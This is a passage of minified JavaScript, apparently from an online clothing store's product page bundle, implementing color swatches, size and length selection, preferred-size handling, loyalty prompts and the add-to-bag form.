(${v("out-of-stock")})`}`}),(0,t.jsx)("span",{className:d.default["swatch-wrapper"],children:k.src?(0,t.jsx)(o.default,{blurDataURL:r.BLUR_DATA_URL,alt:b,...k,"aria-hidden":!0}):(0,t.jsx)(n.default,{primary:(0,r.convertToHexString)(e.hex),secondary:e.secondaryHex&&(0,r.convertToHexString)(e.secondaryHex),shape:"square"})}),C&&(0,t.jsx)("span",{className:d.default["swatch-badge-container"],children:(0,t.jsx)("span",{className:d.default["swatch-color-new"],children:v("color-new")})}),y&&(0,t.jsx)("span",{className:d.default["swatch-sale-label"],children:v("sale")})]})]})}])},611441,e=>{e.v({"color-swatches":"ColorSwatches-module-scss-module__Eo90Rq__color-swatches",fadeInOpacity:"ColorSwatches-module-scss-module__Eo90Rq__fadeInOpacity",fadeInUp:"ColorSwatches-module-scss-module__Eo90Rq__fadeInUp","sale-labels":"ColorSwatches-module-scss-module__Eo90Rq__sale-labels","swiper-wrapper":"ColorSwatches-module-scss-module__Eo90Rq__swiper-wrapper"})},346651,e=>{e.v({fadeInOpacity:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInOpacity",fadeInUp:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInUp","size-heading":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-heading","size-tabs":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-tabs"})},365944,e=>{e.v({fadeInOpacity:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInOpacity",fadeInUp:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInUp","inseam-data":"ExtendedSizeInseam-module-scss-module__Bb-iha__inseam-data"})},265055,e=>{e.v({fadeInOpacity:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInOpacity",fadeInUp:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInUp","no-preferred":"SizeSwatchesSection-module-scss-module__bIgmxq__no-preferred","preferred-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__preferred-sizes","select-amount":"SizeSwatchesSection-module-scss-module__bIgmxq__select-amount","size-chart":"SizeSwatchesSection-module-scss-module__bIgmxq__size-chart","size-heading":"SizeSwatchesSection-module-scss-module__bIgmxq__size-heading","size-section":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section","size-section-header":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section-header","size-swatches":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches","size-swatches-two-column":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches-two-column",sizes:"SizeSwatchesSection-module-scss-module__bIgmxq__sizes","sizes-error":"SizeSwatchesSection-module-scss-module__bIgmxq__sizes-error","split-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__split-sizes","swiper-slide":"SizeSwatchesSection-module-scss-module__bIgmxq__swiper-slide","tab-top":"SizeSwatchesSection-module-scss-module__bIgmxq__tab-top"})},750947,e=>{e.v({fadeInOpacity:"PreferredSizesButton-module-scss-module__NShwMa__fadeInOpacity",fadeInUp:"PreferredSizesButton-module-scss-module__NShwMa__fadeInUp",preferred:"PreferredSizesButton-module-scss-module__NShwMa__preferred"})},736829,e=>{e.v({fadeInOpacity:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInOpacity",fadeInUp:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInUp","message-wrapper":"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__message-wrapper"})},213540,e=>{e.v({fadeInOpacity:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInOpacity",fadeInUp:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInUp","loyalty-instructions-wrapper":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__loyalty-instructions-wrapper","product-details":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details","product-details__form-actions":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions","size-callout-message":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__size-callout-message"})},31129,784859,e=>{"use strict";e.s(["default",()=>ea],31129);var t=e.i(843476),i=e.i(276320),s=e.i(271645),r=e.i(550530),a=e.i(787534),l=e.i(774729),n=e.i(471832),o=e.i(396632),d=e.i(336165),u=e.i(451445),c=e.i(611441),h=e.i(510929),m=e.i(979433),f=e.i(679083),g=e.i(692080),p=e.i(969845),_=e.i(536393),y=e.i(683764),v=e.i(119793);let S=({product:e,selectedColor:i,onColorChange:r,onDisplayedColorChange:a,getVariant:o,swipeable:f=!1,maxColors:_=1/0,suppressEAPColors:y=!1,showNavigation:S=!1})=>{let T=(0,n.useFormatMessage)(),{hasPdpColorSaleLabel:x}=(0,v.useFeatureFlagsBool)(["hasPdpColorSaleLabel"]),b=(0,s.useMemo)(()=>{let t=e.colors?.filter(t=>!!t.assets?.images&&(t.assets?.images?.find(e=>"pdpMainDesktop"===e.viewType)||e.exclusiveType===l.ExclusiveType.OUT_OF_STOCK||!t?.hideColorway));return y&&(t=t?.filter(u.filterOutEAPColors)),t},[e.colors,e.exclusiveType,y]),E=(0,s.useMemo)(()=>{let e=b?.findIndex(e=>e.color===i?.color);return e&&e>=0?e:0},[b,i]),k=(e,t)=>{"mouse"===e.pointerType&&a(t)},C=e=>{"mouse"===e.pointerType&&a()},w=(0,s.useCallback)(t=>{if(!x)return!1;let i=e.variants?.find(e=>e.color===t.color);return!!(i?.prices?.list&&i?.prices?.sale&&i.prices.sale<i.prices.list)},[e.variants,x]),L=(0,s.useMemo)(()=>b?.some(e=>w(e))??!1,[b,w]);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{id:"swatches-container",className:`${c.default["color-swatches"]} ${L?c.default["sale-labels"]:""}`,"data-overflowing":!f&&Number(e.colors?.length)>_,"data-expanded":!1,"data-carousel":f,"data-testid":"color-swatches",children:f&&b?(0,t.jsx)(h.Carousel,{showNavigation:S,displayItems:5.5,initialItem:E,breakpoints:{580:{displayItems:4.5,swipeInteraction:"flick"}},children:b?.map(e=>{let s=o(e.color),a=w(e);return(0,t.jsx)(h.CarouselItem,{children:(0,t.jsx)(d.default,{color:e,variant:s,isOrderable:s?.orderable||!s&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:k,handlePointerOut:C,showSaleLabel:a})},e.color)})}):b?.map((e,s)=>{let a=o(e.color),l=w(e);return(0,t.jsx)(d.default,{color:e,variant:a,isOrderable:a?.orderable||!a&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:k,handlePointerOut:C,isOverflow:s>=_,showSaleLabel:l},e.color)})}),(0,t.jsx)("div",{children:(0,t.jsxs)(m.Button,{text:!0,"aria-controls":"swatches-container","aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?T("show-more").toString():T("show-less")),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:T("show-more")}),(0,t.jsx)(g.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(p.MinusIcon,{"data-icon-minus":!0})]})})]})},T=({displayedColor:e,isExclusive:i=!1,children:s})=>{let r=(0,n.useFormatMessage)(),{pdpClip:a,contentSource:l}=(0,o.useProductDetailContext)(),d=(0,y.useLocale)();return(0,t.jsxs)("fieldset",{name:"color-swatches",role:"radiogroup",children:[(0,t.jsxs)("legend",{children:[(0,t.jsx)("span",{className:"visually-hidden",children:r("product-colors")}),(0,t.jsxs)("span",{"aria-hidden":!0,children:[e," ",i&&(0,t.jsx)(f.default,{})]}),a&&(0,t.jsx)(_.default,{placementId:"pdpClips",defaultModule:{source:l,data:a},locale:d,index:1})]}),s]})};var x=e.i(174080),b=e.i(96830),E=e.i(778906),k=e.i(346651);let C=({onTabChange:e,initialTabIndex:i,sizesByGroup:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:k.default["size-heading"],children:r("length")}),(0,t.jsxs)(E.Tabs,{classNameOverride:k.default["size-tabs"],initialTab:i,children:[(0,t.jsx)(E.TabList,{"aria-label":r("extended-sizes"),children:s.map(i=>{let s=r(`extended-sizes-${i.group.toLowerCase()}`);return(0,t.jsx)(E.Tab,{className:k.default["extended-size-tabs"],id:i.group,"data-testid":i.group,onClick:e,title:r("select-length",{length:s.toLowerCase()}).toString(),children:s},i.group)})}),s.map(e=>(0,t.jsx)(E.TabPanel,{},e.group))]})]})};var w=e.i(102305),L=e.i(287016),A=e.i(636002),I=e.i(365944);let R=({currentTab:e,extendedSizeLengthInfo:i})=>(0,t.jsx)("div",{className:I.default["inseam-data"],children:i[e]});var M=e.i(222591),D=e.i(265055);let O=({handleSizeChange:e,sizeSwatchOnClick:i,isGiftCard:a,selectedSize:l,selectedGender:d,sizeGroup:u,swipeable:c,formFieldName:m,formLabel:f,splitPartPosition:_=0,isPreferred:y,maxSizes:v=1/0,onSetSelectedParts:S,selectedParts:T={},isUnisex:x=!1,sizeValidationErrorMsg:b})=>{let E=(0,n.useFormatMessage)(),k=(0,s.useId)(),[C,w]=(0,s.useState)(!0),L=(0,s.useRef)(null),A=(0,s.useMemo)(()=>{let e=u.sizes?.findIndex(e=>e.size===l?.size);return e&&e>=0?e:0},[u.sizes,l]),{hasTwoColumn:I,showMoreText:R,showLessText:O}=function(){let e=(0,n.useFormatMessage)(),{product:t}=(0,o.useProductDetailContext)(),i=(0,s.useMemo)(()=>t&&(0,r.getSplitSizeType)(t),[t]),a=e("show-more");return{hasTwoColumn:"golfGloves"===i||"unisex"===i,showMoreText:a,showLessText:e("show-less")}}(),P=(0,s.useMemo)(()=>x||l||!_||T&&Object.keys(T).length&&!Object.keys(T).includes(_.toString()),[_,T,l,x]),N=(0,s.useCallback)((t,s)=>{i?i(s):(w(!1),!x&&S&&S(t,_),P&&e(t,s?.variant?.orderable))},[e,i,P,x,S,_]),F=(0,s.useMemo)(()=>({Right:"R",Left:"L"}),[]);return(0,s.useEffect)(()=>{c&&L.current&&C&&A>0&&L.current.slideTo(A-1),w(!0)},[A]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:`${D.default["size-swatches"]} ${I&&D.default["size-swatches-two-column"]}`,"data-carousel":c,"data-testid":"size-swatches","data-overflowing":!c&&Number(u.sizes.length)>v,"data-expanded":!1,id:`size-swatches-${k}`,children:c?(0,t.jsx)(h.Carousel,{ref:L,step:"single",initialItem:A,children:u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.name&&T?.[_]&&T?.[_]===F[e.name]));return(0,t.jsx)(h.CarouselItem,{className:D.default["swiper-slide"],children:(0,t.jsx)(M.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f})},`${e.size}-${u.group}-${i}-${e.name}`)})}):u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.name&&T?.[_]&&T?.[_]===F[e.name]));return(0,t.jsx)(M.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f,isOverflow:i>=v},`${e.size}-${u.group}-${i}`)})}),(0,t.jsx)("div",{children:(0,t.jsxs)("button",{type:"button","aria-controls":`size-swatches-${k}`,"aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?R:O),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:R}),(0,t.jsx)(g.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(p.MinusIcon,{"data-icon-minus":!0})]})}),b&&(0,t.jsx)("div",{id:"sizes-error",role:"alert",className:D.default["sizes-error"],children:(0,t.jsx)("span",{children:E(`${b}`)})})]})};var P=e.i(339777),N=e.i(257489),F=e.i(750947);let j=({isPreferred:e,status:i,handleClick:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsx)("span",{className:F.default.preferred,children:e?(0,t.jsx)("span",{children:r("preferred-size")}):(0,t.jsx)("button",{type:"button",onClick:s,children:"pending"===i?(0,t.jsxs)("span",{children:[(0,t.jsx)(N.LoadingDots,{shape:"circle"}),(0,t.jsx)("span",{className:"visually-hidden",children:r("loading-ellipsis")})]}):(0,t.jsx)("span",{children:r("set-preferred-size")})})})};var U=e.i(460195),B=e.i(873310);let $=({product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:o,messageTriggers:d,swipeable:u=!1,maxSplitSizes:c,preferredSize:h,isPreferredSizeEnabled:m=!1})=>{let f=(0,n.useFormatMessage)(),g=(0,y.useLocale)(),{isEnhancedSizeChipsEnabled:p}=(0,U.useSfccFlags)(),{hasEnhancedSizeCharts:_}=(0,v.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),{updateSingleSize:S,sizePreferenceUpdateStatus:T}=(0,L.usePreferredSizesContext)(),x=(0,r.isGiftCard)(e.giftCardType),E=(0,s.useMemo)(()=>{let t=e?.specs,i=f("inseam").toLowerCase(),s=(0,r.productHasInseamInfo)({productSpecs:t,searchKeyword:i});return(0,r.formatExtendedSizeStrings)({formatMessage:f,inseamInfo:s,locale:g})},[g,e,f]),k=(0,s.useMemo)(()=>{let e=!1;return d&&(e=-1!==Object.values(d).indexOf(!0)),e},[d]),C=(0,s.useMemo)(()=>(0,r.getSplitSizeType)(e),[e]),[I,M]=(0,s.useState)("unisex"===C?"men":void 0),N=(0,s.useMemo)(()=>{if(C&&p)return(0,r.getSplitSizeLookup)({sizes:i.sizes,splitSizeType:C,formatMessage:f})},[p,i.sizes,C,f]),[F,$]=(0,s.useState)({}),G=(0,s.useCallback)((e,t)=>{let i=C?(e?.currentTarget).value.match(r.sizePatterns[C]):void 0,s={...F};s[t?.toString()||0]=i?.[t?.toString()||0],$(s)},[C,F]),V=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return C&&N&&(e.sizes=(0,r.getSplitSizesFirstSplit)({splitSizesLookup:N,selectedSize:a?.size,splitSizeType:C,selectedGender:I,formatMessage:f,selectedParts:F})),e},[i.group,C,N,I,f,a,F]),H=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return C&&N&&(e.sizes=(0,r.getSplitSizesSecondSplit)({splitSizesLookup:N,selectedSize:a?.size,splitSizeType:C,selectedGender:I,selectedParts:F})),e},[i.group,C,N,I,a,F]),z=p&&(0,b.isNonNullish)(C)&&(0,b.isNonNullishArray)(V.sizes)&&(0,b.isNonNullishArray)(H.sizes),W=(0,s.useMemo)(()=>C&&r.sizePatterns[C]&&h?.match(r.sizePatterns[C]),[h,C]),q=(0,s.useCallback)(()=>{S({product:e,selectedSize:a})},[S,e,a]),K=(0,s.useCallback)((e,t)=>!!m&&!!e&&(t&&W&&(!I||2!==t)?e===W[t]:e===h),[m,h,W,I]),Y=(0,s.useMemo)(()=>K(a?.size),[K,a]),X=e.unstableSizeChart,Z=(0,s.useMemo)(()=>({favoriteSizeSelectionError:"required-size-error-favorite",sizeInvalid:"required-size-error-add-to-bag",default:"required-size-error"}),[]),Q=(0,s.useCallback)((e,t,i=!0)=>{let s=d?.[e],r=z&&!F[t]&&(!i||!I);return s&&(!z||r)?Z[e]||Z.default:null},[d,z,F,I,Z]),J=(0,s.useMemo)(()=>Q("sizeInvalid",1),[Q]),ee=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",1),[Q]),et=(0,s.useMemo)(()=>Q("sizeInvalid",2,!1),[Q]),ei=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",2,!1),[Q]),es=(0,s.useMemo)(()=>_?(0,B.convertSizeChart)(e.unstableSizeChart):e.unstableSizeChart,[_,e.unstableSizeChart]);return(0,t.jsxs)("div",{className:(0,w.default)(z&&D.default["split-sizes"],m&&D.default["preferred-sizes"]),children:[o&&(0,t.jsx)("div",{className:D.default["tab-top"],children:(0,t.jsx)(R,{currentTab:i.group,extendedSizeLengthInfo:E})}),(0,t.jsxs)("div",{className:D.default["size-section-header"],children:[(0,t.jsx)("div",{className:(0,w.default)(D.default["size-chart"],!m&&D.default["no-preferred"]),children:X&&(0,t.jsx)(A.default,{...es,silhouette:e?.silhouette,fitType:e?.fitType})}),m&&a&&(0,t.jsx)(j,{isPreferred:Y,status:T,handleClick:q})]}),(0,t.jsxs)("fieldset",{role:"radiogroup",className:D.default["size-section"],children:[(0,t.jsx)("legend",{className:D.default["size-heading"],children:f(z?`size-group-${C}1`:"size")}),(0,t.jsx)("div",{className:D.default["size-swatches-wrapper"],children:(0,t.jsx)(O,{handleSizeChange:l,isGiftCard:x,selectedSize:a,sizeGroup:z?V:i,swipeable:!z&&u,isPreferred:z?e=>K(e,1):K,...z&&{formFieldName:`${C}1`,formLabel:`${C}1`,maxSizes:c,splitPartPosition:1,sizeSwatchOnClick:"unisex"===C?e=>M(e.gender):void 0,selectedGender:I,onSetSelectedParts:G,selectedParts:F},sizeValidationErrorMsg:J||ee})})]}),z&&(0,t.jsxs)("fieldset",{role:"radiogroup",className:D.default["size-section"],children:[(0,t.jsx)("legend",{className:D.default["size-heading"],children:f(`size-group-${C}2`)}),(0,t.jsx)(O,{handleSizeChange:l,isGiftCard:x,selectedSize:a,sizeGroup:H,swipeable:!1,formLabel:`${C}2`,maxSizes:c,splitPartPosition:2,isPreferred:e=>K(e,2),onSetSelectedParts:G,selectedParts:F,isUnisex:!!I,sizeValidationErrorMsg:et||ei})]}),(0,t.jsx)("div",{className:"variantMessages",children:k&&(0,t.jsx)(P.default,{messageTriggers:d})})]})},G=({product:e,initialSizeGroup:i="R",selectedSize:a,onSizeChange:l,getVariant:n,swipeable:o=!1,messageTriggers:d,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h=!1})=>{let[m,f]=(0,s.useState)(!1),g=(0,s.useRef)(null),p=(0,s.useRef)([]),_=(0,s.useMemo)(()=>(0,r.getExtendedSizes)((0,b.ensureNonNullishArray)(e.variants)).map(t=>{let i=(0,r.getSizesForExtendedSize)({variants:e.variants,sizes:e.sizes,extendedSize:t}).map(e=>({...e,variant:n(e.size)}));return{group:t,sizes:i}}),[e,n]),y=(0,s.useMemo)(()=>_.length>1,[_]),v=(0,s.useMemo)(()=>_.findIndex(e=>e.group===i),[_,i]);return(0,s.useEffect)(()=>(f(!0),p.current=Array.from(g.current?.querySelectorAll("[role='tabpanel']")??[]),()=>p.current.length=0),[e.id]),(0,t.jsxs)("div",{className:D.default.sizes,ref:g,children:[y&&(0,t.jsx)(C,{onTabChange:()=>{l(void 0)},initialTabIndex:v,sizesByGroup:_}),_.map((i,s)=>{let r=y?p.current[s]:g.current;return m&&r?x.default.createPortal((0,t.jsx)($,{product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:y,messageTriggers:d,swipeable:o,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h}),r):null})]})},V=({sizeInvalid:e=!1,isGiftCard:i=!1,children:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)("fieldset",{name:"sizes",role:"radiogroup","aria-invalid":e,"aria-errormessage":"sizes-error",children:[(0,t.jsx)("legend",{className:"visually-hidden",children:r("select-a-size")}),i&&(0,t.jsx)("div",{className:D.default["select-amount"],children:r("giftcard-select-amount")}),s]})};var H=e.i(922237),z=e.i(736829),W=e.i(251189);let q=(0,s.memo)(function({className:e}){let i=(0,n.useFormatMessage)(),{isMobile:s}=(0,W.useLayoutMeasurement)(),r=s?24:40;return(0,t.jsxs)("div",{className:(0,w.default)(z.default["message-wrapper"],e),children:[(0,t.jsx)(H.default,{width:r,height:r,logoIconColor:"var(--color-black)"}),i("loyalty-instructions")]})});e.s(["default",0,q],784859);var K=e.i(891844),Y=e.i(348404),X=e.i(50967),Z=e.i(213540),Q=e.i(649030),J=e.i(53834),ee=e.i(851200),et=e.i(462549),ei=e.i(125270),es=e.i(75870);e.i(294520);var er=e.i(548124);let ea=function({isReturnPage:e,product:l,lookupVariants:n,showQuantity:d,forceOutOfStockError:c,actions:h,actionsContainerClassName:m="",onSubmit:f,onNotifyMeEvent:g,onDisplayedColorChange:p,onVariantChange:_,onVariantOrColorSelectionChange:y,onMasterProductIdChange:x,giftCardType:E,children:k,beforeContent:C,initialFormValues:w,allowNotifyMe:A,validSkus:I,onVariantLoading:R,swipeableSizes:M=!1,swipeableColors:D=!1,showColorNavigation:O=!1,isPDP:P=!1,isInModal:N=!1,onLoyaltyExclusiveVariant:F,suppressEAPColors:j,isPreferredSizeEnabled:U=!1,isPreferredSizeSetDefaultEnabled:B=!1,externalUnavailableVariants:$,...H}){let{sourceCodeId:z}=(0,ei.usePromotionSourceCode)(),{user:ea}=(0,a.useSession)(),{hasPdpRemoveDefaultSizing:el}=(0,v.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),[en,eo]=(0,s.useState)(!1),ed=(0,s.useRef)({}),eu=(0,s.useRef)(!n?.variants),[ec,eh]=(0,s.useState)(()=>(0,r.buildVariantLookupFromInitialLookupVariantsOrProduct)({lookupVariants:n,product:l})),[em,ef]=(0,s.useState)(null),[eg,ep]=(0,s.useState)(new Set),e_=(0,s.useMemo)(()=>{let e=new Set(eg);return $&&$.forEach(t=>e.add(t)),e},[eg,$]),ey=(0,s.useMemo)(()=>"unisex"!==(0,r.getSplitSizeType)(l)&&l?.copy?.sizeCalloutMessage||"",[l]),{routeParams:ev,favoriteSizeSelectionError:eS,setFavoriteSizeSelectionError:eT}=(0,o.useProductDetailContext)(),ex=Z.default,eb=(0,s.useMemo)(()=>P?(0,r.getProductSizeInUrl)(ev,n):void 0,[ev,P,n]),{preferredSize:eE,preferredExtendedSize:ek,productExtendedSize:eC,hasPreferredSize:ew,updateSingleSize:eL}=(0,L.usePreferredSizes)({preferredSizesEnabled:U||B}),{isMobile:eA}=(0,W.useLayoutMeasurement)(),{analyticsManager:eI}=(0,et.useAnalytics)(),eR=(0,s.useMemo)(()=>n?.initialVariant?.colorVariation?.color,[n?.initialVariant?.colorVariation]),[eM,eD]=(0,s.useState)(()=>w?.colorVariation||(0,r.getInitialColor)(l,eR)||l?.colors?.[0]),eO=(0,r.isGiftCard)(E),{size:eP,extendedSize:eN}=(0,s.useMemo)(()=>({size:n?.initialVariant?.size??void 0,extendedSize:n?.initialVariant?.sizePreferenceOption?.extendedSize??void 0}),[n?.initialVariant?.size,n?.initialVariant?.sizePreferenceOption]),[eF,ej]=(0,s.useState)(!1),[eU,eB]=(0,s.useState)(eb||w?.size||!el||l.sizes?.length===1?(0,r.getInitialSize)(l,eM.color,w?.size?.size??n?.initialVariant?.size,w?.length??n?.initialVariant?.length):void 0),[e$,eG]=(0,s.useState)(!1),eV=(0,s.useMemo)(()=>{let e=(0,r.getVariant)(ec,eM?.color,eU?.size);return(0,r.mergeVariantInventory)(e,em,$)},[ec,eM,eU,em,$]);(0,s.useEffect)(()=>{if(!e$){let e;if(ew&&eE){let t=l.sizes?.find(e=>e.size===eE);t&&(e=t)}!e&&eC&&(e=(0,r.getInitialSize)(l,eM.color,eP,eC)),e&&(eb||eB(e),eG(!0))}},[eE,eC]);let eH=(0,s.useMemo)(()=>eb?eN:w?.length??eC??eN??"R",[eN,eC,w?.length,eb]),[ez,eW]=(0,s.useState)(!1);(0,s.useEffect)(()=>{eW(!0)},[l.id]);let eq=(0,i.useApolloClient)();(0,s.useEffect)(()=>{ez&&ea?.uacapiAccessToken&&(eu.current||ea.isVip||ea.isEmployee)&&(R?.(!0),(0,r.productVariants)(eq,l.style,ea?.uacapiAccessToken).then(e=>{eh((0,r.buildVariantLookup)((0,b.ensureNonNullishArray)(e.variants))),x?.(e.masterProductId),eu.current=!1}).finally(()=>{R?.(!1)}))},[l.id,ez,ea?.uacapiAccessToken]);let eK=(0,s.useRef)(""),eY=(0,s.useCallback)((e,t)=>{ef({sku:e.sku,...t}),_?.({...e,...t})},[_]);(0,s.useEffect)(()=>{if(ez&&!eu.current&&ea?.uacapiAccessToken){x?.(l.id);let e=(0,r.getVariant)(ec,eM?.color,eU?.size);if(e)if(e.sku&&e.upc){let t=e.sku;if(eK.current=t,$?.has(t)){let t={orderable:!1,prices:e?.prices,inventory:{...e?.inventory,orderable:!1}};eY(e,t);return}R?.(!0),(0,r.productVariantAvailability)(eq,e.upc,z).then(i=>{if(i?.inventory&&t===eK.current){let s={orderable:i?.orderable,prices:i?.prices,inventory:{...e?.inventory,...i?.inventory,orderable:i?.inventory?.orderable}};eY(e,s);let r=!i?.orderable;t&&r&&ep(e=>{let i=new Set(e);return i.add(t),i})}}).finally(()=>{R?.(!1)})}else _?.(e)}},[ez,ea?.uacapiAccessToken,ec,eM?.color,eU?.size,z,eY,$]),(0,s.useEffect)(()=>{F&&F((0,b.ensureBoolean)(eM?.isLoyaltyExclusiveColor))},[eM,F]);let eX=(0,b.ensureBoolean)(eM?.isLoyaltyExclusiveColor)&&!ea?.isLoyalty,[eZ,eQ]=(0,s.useState)(),eJ=(0,s.useCallback)(()=>{ed.current.requestSubmit()},[ed]);async function e0(e){if(e.preventDefault(),eX)return void eQ(!0);if(!eU?.size){let e=ed?.current?.querySelector('fieldset[name="sizes"]');return P?(0,Q.scrollFieldIntoView)(e):N&&requestAnimationFrame(()=>{(0,Q.scrollElementIntoView)(e)}),ej(!0)}let t=(0,r.getVariant)(ec,eM?.color,eU.size);if(B&&ew&&(!eE||!ek))if((0,X.isPreferredSizeExtended)(l)){let e=!!ek||!!eC,t=!!eE&&!e,i=!eE&&e;await eL({product:l,selectedSize:eU,onlyExtended:t,excludeExtended:i})}else eE||await eL({product:l,selectedSize:eU});return t?.inventory?.orderable||t?.orderable||A?f?.(e,t,eU):void e.currentTarget.scrollIntoView({block:"end",behavior:"smooth"})}(0,s.useEffect)(()=>{ej(!1),eT?.(!1)},[eU?.size]);let e1=(0,s.useCallback)(e=>{let t=(0,r.getVariant)(ec,eM?.color,e);return t?{...t,orderable:(!I||!t.sku||I?.includes(t?.sku))&&(0,r.isVariantAvailable)(t,e_)}:t},[ec,eM,I,e_]),[e2,e3]=(0,s.useState)(eM);(0,s.useEffect)(()=>e3(eM),[eM]),(0,s.useEffect)(()=>p?.(e2),[e2,p]);let e4=(0,s.useCallback)(e=>{let t=(0,r.getVariant)(ec,e,eU?.size);return t?{...t,orderable:(!(I&&t?.sku)||I?.includes(t?.sku))&&(0,r.isVariantAvailable)(t,e_)}:t},[ec,eU,I,e_]),e5=(0,s.useMemo)(()=>(0,b.ensureBoolean)(l?.isLoyaltyExclusive||e2?.isLoyaltyExclusiveColor),[l,e2]),e8=eV&&((0,r.isVariantOutOfStock)(eV)||!(0,r.isVariantAllowedToExchange)(eV,I)&&e),e6=(0,s.useMemo)(()=>(0,r.shouldLowInventoryMessageBeShown)({forceOutOfStockError:c,selectedVariant:eV,showUnavailableMessage:e8}),[c,eV,e8]),e9=(0,s.useMemo)(()=>({forceOutOfStockError:c,selectedVariant:eV,shouldShowLowInventoryMessage:e6,showUnavailableMessage:e8,sizeInvalid:eF,favoriteSizeSelectionError:eS}),[c,eV,e6,e8,eF,eS]),e7=(0,s.useCallback)(()=>{eQ(!1),eo(!0)},[eQ,eo]);return(0,t.jsxs)("div",{className:ex["product-details"],"data-product-details":!0,children:[eZ&&(ea?.isRegistered?(0,t.jsx)(es.LoyaltyAlmostThereModal,{showModal:(0,b.ensureBoolean)(eZ),onClose:()=>eQ(!1),enrollmentSource:K.EnrollmentSource.ECOMMEA,onSuccessEnrollment:e7}):(0,t.jsx)(J.default,{enrollmentSource:K.EnrollmentSource.ECOMMEA,onCompleted:eJ,onClose:()=>eQ(!1)})),en&&(0,t.jsx)(er.AccountRegisteredModal,{showModal:en,onClose:()=>eo(!1)}),(0,t.jsxs)("form",{onSubmit:e0,ref:ed,noValidate:!0,...H,children:[C,(0,t.jsx)(T,{displayedColor:e2&&(0,u.getColorVariationDisplayName)(e2),isExclusive:e5,children:(0,t.jsx)(S,{product:l,selectedColor:eM,onColorChange:function(e,t){let i=l.colors?.find(t=>t.color===e.target.value);ef(null),eD(i),!1===t&&g?.(ee.NotifyMeEvents.OOS_COLOR_SELECTED),y?.(!0);let s={product_id:l.id,product_color:i?.color,product_name:l.name??"",product_sub_header:l.subHeader??"",product_style:l.style??"",product_sku:eV?.sku??n?.initialVariant.sku};eI.fireVariantOrColorSelectionChanged({...s,aa_link_name:"variant change"})},onDisplayedColorChange:e=>{P||e3(e||eM)},getVariant:e4,swipeable:D,maxColors:18,suppressEAPColors:j,showNavigation:O})}),ey&&(0,t.jsx)(Y.Message,{className:ex["size-callout-message"],children:ey}),(0,t.jsx)(V,{sizeInvalid:eF||eS,isGiftCard:eO,children:(0,t.jsx)(G,{product:l,initialSizeGroup:eH,selectedSize:eU,onSizeChange:function(e,t){let i=e?.currentTarget instanceof HTMLInputElement?l.sizes?.find(t=>t.size===(e?.currentTarget).value):null;ef(null),eB(i||void 0),!1===t&&g?.(ee.NotifyMeEvents.OOS_SIZE_SELECTED),y?.(!0),i||_?.(void 0)},getVariant:e1,swipeable:M,messageTriggers:e9,maxSplitSizes:16,preferredSize:U?eE:void 